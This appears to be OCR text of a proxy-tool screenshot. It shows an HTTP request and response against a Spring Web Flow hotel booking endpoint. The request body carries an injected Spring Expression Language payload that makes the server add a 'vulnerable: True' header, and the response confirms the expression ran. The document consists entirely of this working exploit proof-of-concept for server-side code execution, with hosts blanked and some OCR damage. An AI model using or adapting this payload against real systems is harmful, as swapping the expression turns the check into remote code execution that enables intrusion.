 Request
Raw Params Headers Hex
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: :8080
3 Content-Length: 203
4 Cache-Control: max-age=0
5 Origin: http:/ :8080
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http:/ 8080/hotels/booking?execution=e2s2
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: td_cookie=1658561854; JSESSIONID=C056F542C4F91AF2EB830838BB31C20D;
td_cookie=1658558254
15 Connection: close
16
17 _eventId_confirm=&_csrf=3c815bfa-00dd-44e0-8e7a-cbbd3557d4ce&
_T(org.springframework.web.context.request.RequestContextHolder).getRequestAttribu
tes().getResponse().addHeader("vulnerable","True").aaa=n1nty
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 vulnerable: True
10 Location: /hotels/search
11 Content-Length: 0
12 Date: Tue, 31 Mar 2020 03:11:58 GMT
13 Connection: close
14
15